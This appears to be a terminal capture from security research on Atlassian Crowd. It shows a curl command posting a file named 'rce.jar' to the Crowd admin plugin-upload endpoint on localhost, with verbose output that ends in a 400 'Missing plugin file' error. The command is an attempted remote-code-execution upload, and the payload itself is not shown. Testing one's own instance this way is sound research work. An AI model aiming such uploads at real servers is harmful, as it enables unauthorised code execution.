 2. cdl@doggos: ~/sec/atlassian/cmd (zsh)
…/cmd cdl ✔ 975 Mbps 100%
››› curl --form "file_cdl=@rce.jar" http://localhost:4990/crowd/admin/uploadplugin.action -v
*   Trying ::1...
* TCP_NODELAY set
* Connected to localhost (::1) port 4990 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: localhost:4990
> User-Agent: curl/7.54.0
> Accept: */*
> Content-Length: 3622
> Expect: 100-continue
> Content-Type: multipart/form-data; boundary=------------------------6cda7a25cc61492e
>
< HTTP/1.1 100
< HTTP/1.1 400
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 1168
< Date: Sun, 14 Jul 2019 17:42:03 GMT
< Connection: close
<
* Closing connection 0
<!doctype html><html lang="en"><head><title>HTTP Status 400 – Bad Request</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-fa
mily:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,s
ans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}
 a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400 – Bad Request</h1><hr class="line" /><p><b>Type</b> Status Report</p><p>
<b>Message</b> Missing plugin file</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid re
quest message framing, or deceptive request routing).</p><hr class="line" /><h3>Apache Tomcat/8.5.40</h3></body></html>%
…/cmd cdl ✔ 975 Mbps 100%
›››